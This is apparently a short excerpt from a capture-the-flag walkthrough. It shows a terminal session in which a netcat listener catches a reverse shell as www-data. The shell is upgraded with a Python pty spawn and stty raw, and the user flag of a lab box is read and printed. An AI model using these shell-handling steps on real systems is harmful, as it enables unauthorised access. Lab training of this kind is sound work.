 www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html$ ^Z
[1]+  Stopped                 nc -nlvp 9999
┌─[✗]─[si7emed@parrot]─[~]
└──╼ $stty raw -echo
┌─[si7emed@parrot]─[~]
└──╼ $
nc -nlvp 9999
www-data@gettingstarted:/var/www/html$
www-data@gettingstarted:/var/www/html$ export TERM=xterm-256color
www-data@gettingstarted:/var/www/html$ stty rows 67 columns 318
www-data@gettingstarted:/var/www/html$ cd /home
www-data@gettingstarted:/home$ ls
mrb3n
www-data@gettingstarted:/home$ cd mrb3n/
www-data@gettingstarted:/home/mrb3n$ ls
user.txt
www-data@gettingstarted:/home/mrb3n$ cat user.txt
7002d65b149b0a4d19132a66feed21d8
www-data@gettingstarted:/home/mrb3n$